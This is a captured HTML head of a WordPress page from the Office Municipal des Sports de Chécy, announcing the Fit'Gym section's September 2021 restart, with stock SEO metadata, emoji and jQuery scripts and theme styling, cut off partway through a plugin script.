

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omschecy.fr/section-fitgym
body_size: 14269
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SECTION FIT&#039;GYM &#183; Office Municipal des Sports de Chécy</title>
	<link rel="canonical" href="https://omschecy.fr/section-fitgym" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SECTION FIT&#039;GYM &#183; Office Municipal des Sports de Chécy" />
	<meta property="og:description" content="Enfin, la rentrée sportive arrive et nous allons pouvoir reprendre nos activités !&nbsp; Reprise des cours le 6 septembre  excepté pour les cours au gymnase Pierre Mendes France qui ne reprendront que le lundi 13 septembre car le gymnase est encore en travaux. Quelques rappels sur les consignes sanitaires : il faudra le « pass sanitaire » [&hellip;]" />
	<meta property="og:url" content="https://omschecy.fr/section-fitgym" />
	<meta property="og:site_name" content="Office Municipal des Sports de Chécy" />
	<meta property="article:published_time" content="2021-09-06T20:05:35+00:00" />
	<meta property="article:modified_time" content="2021-09-06T20:07:58+00:00" />
	<meta name="author" content="Christine Languille" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Christine Languille" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://omschecy.fr/section-fitgym#article","isPartOf":{"@id":"https://omschecy.fr/section-fitgym"},"author":{"name":"Christine Languille","@id":"https://omschecy.fr/#/schema/person/390a867b1dfd0c61576f18e59218eedf"},"headline":"SECTION FIT&rsquo;GYM","datePublished":"2021-09-06T20:05:35+00:00","dateModified":"2021-09-06T20:07:58+00:00","mainEntityOfPage":{"@id":"https://omschecy.fr/section-fitgym"},"wordCount":173,"publisher":{"@id":"https://omschecy.fr/#organization"},"articleSection":["Actualités"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://omschecy.fr/section-fitgym","url":"https://omschecy.fr/section-fitgym","name":"SECTION FIT'GYM &#183; Office Municipal des Sports de Chécy","isPartOf":{"@id":"https://omschecy.fr/#website"},"datePublished":"2021-09-06T20:05:35+00:00","dateModified":"2021-09-06T20:07:58+00:00","breadcrumb":{"@id":"https://omschecy.fr/section-fitgym#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://omschecy.fr/section-fitgym"]}]},{"@type":"BreadcrumbList","@id":"https://omschecy.fr/section-fitgym#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://omschecy.fr/"},{"@type":"ListItem","position":2,"name":"SECTION FIT&rsquo;GYM"}]},{"@type":"WebSite","@id":"https://omschecy.fr/#website","url":"https://omschecy.fr/","name":"Office Municipal des Sports de Chécy","description":"L&#039;OMS Chécy regroupe 9 associations sportives et a pour but de développer, favoriser la pratique sportive dans la ville de Chécy (Loiret).","publisher":{"@id":"https://omschecy.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omschecy.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://omschecy.fr/#organization","name":"Office Municipal des Sports de Chécy","url":"https://omschecy.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://omschecy.fr/#/schema/logo/image/","url":"https://omschecy.fr/wp-content/uploads/2020/07/oms-logo-3.png","contentUrl":"https://omschecy.fr/wp-content/uploads/2020/07/oms-logo-3.png","width":885,"height":322,"caption":"Office Municipal des Sports de Chécy"},"image":{"@id":"https://omschecy.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://omschecy.fr/#/schema/person/390a867b1dfd0c61576f18e59218eedf","name":"Christine Languille"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Office Municipal des Sports de Chécy &raquo; Flux" href="https://omschecy.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Office Municipal des Sports de Chécy &raquo; Flux des commentaires" href="https://omschecy.fr/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/omschecy.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://omschecy.fr/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://omschecy.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blogshop-style-css' href='https://omschecy.fr/wp-content/themes/blogshop/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='blogshop-style-inline-css' type='text/css'>

	@media only screen and (min-width: 768px) {
		#cssmenu>ul>li>a, #cssmenu>ul>li>a:after, #cssmenu>ul>li.current-menu-item>a:after, #cssmenu>ul>li.current_page_item>a:after{
	    	color: #204579 !important;
		}
		#cssmenu>ul>li>a:hover,#cssmenu>ul>li.current_page_item>a, #cssmenu>ul>li>a:hover:after, #cssmenu>ul>li.current-menu-item>a:hover:after, #cssmenu>ul>li.current_page_item>a:hover:after, #cssmenu ul ul li a:hover{
	    	color: #ff0000 !important;
		}
	}

	.logo-area{
		height: 12.5rem;
		min-height: 12.5rem;
	}
	.blogshop-credit {
	    position: absolute !important;
	    left: 50% !important;
	    visibility: visible !important;
	    width: 15px !important;
	    height: 15px !important;
	    opacity: 1 !important;
	    z-index: 1 !important;
	    top: calc(50% - 9.5px);
	}
	.blogshop-credit span {
	    font-size: 0;
	}
	.blogshop-credit a, .blogshop-credit a:hover {
	    color: #31D22B ;
	    cursor: pointer ;
	    opacity: 1 ;
	}
	body.border_and_box_shadow_hide .footer-area.section-padding, body.border_and_box_shadow_hide footer#colophon, body.border_and_box_shadow_hide .widget, body.border_and_box_shadow_hide .blog-post-section article, body.border_and_box_shadow_hide .archive-page-section article, body.border_and_box_shadow_hide .menu-area, body.border_and_box_shadow_hide .site-topbar-area {
	    border: 0 !important;
	    box-shadow: none !important;
	}
	.readmore a,.btn.btn-warning, input[type="submit"], button[type="submit"], span.edit-link a, .comment-form button.btn.btn-primary, .banner-button a, table#wp-calendar #today, ul.pagination li .page-numbers, .woocommerce ul.products li.product .button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce span.onsale, .header-three .social-link-top a, .header-three-search .search-popup>div, .mini-shopping-cart-inner #minicarcount, .related-post-sldider .owl-nav button.owl-next, .related-post-sldider .owl-nav button.owl-prev, .sticky:before, .post-gallery .owl-nav button.owl-next, .post-gallery .owl-nav button.owl-prev, .scrooltotop a, .blogshop-standard-post__posted-date .posted-on a, .page-numbers li a, .page-numbers li span, .widget .widget-title:before, .widget .widgettitle:before, .comments-area ol.comment-list .single-comment .reply a, .blogshop-single-page .entry-footer a, .single-post-navigation .postarrow{
		background-color: #d9182a;
	}
	.blog-meta ul li span.fa, .static_icon a, .site-info a, #cssmenu.light ul li a:hover, .social-link-top a:hover, .footer-menu ul li a:hover, #cssmenu.light ul li a:hover:after, a:hover, a:focus, a:active, .post-title a:hover h2, .post-title a:hover h4, #cssmenu.light li.current_page_item a, li.current_page_item a, .author-social-link a, .post-title a:hover h3, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .tagcloud a:hover, .blogshop-standard-post__categories > span.cat-links a, .page-banner-area .breadcrumb a, .blogshop-standard-post.sticky:before, .blogshop-standard-post__blog-meta > span.posted_by a i, .blogshop-standard-post__post-title a h2:hover, .blogshop-standard-post__post-title a h3:hover, .featured-area .blogshop-featured-slider__post-title a:hover h2, .featured-area .blogshop-featured-slider__categories > span.cat-links a{
		color: #d9182a;
	}
	input[type="submit"], button[type="submit"], .title-parent, blockquote{
		border-color: #d9182a;
	}
	body, button, input, select, textarea {
		font-family: Poppins;
		font-size: 16px;
		font-weight: 400;
		line-height: 28px;
	}
	
</style>
<link rel='stylesheet' id='blogshop-body-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//omschecy.fr/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://omschecy.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omschecy.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://omschecy.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omschecy.fr/wp-json/wp/v2/posts/1095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omschecy.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://omschecy.fr/?p=1095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omschecy.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomschecy.fr%2Fsection-fitgym" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omschecy.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomschecy.fr%2Fsection-fitgym&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '1d1728859c';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://omschecy.fr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
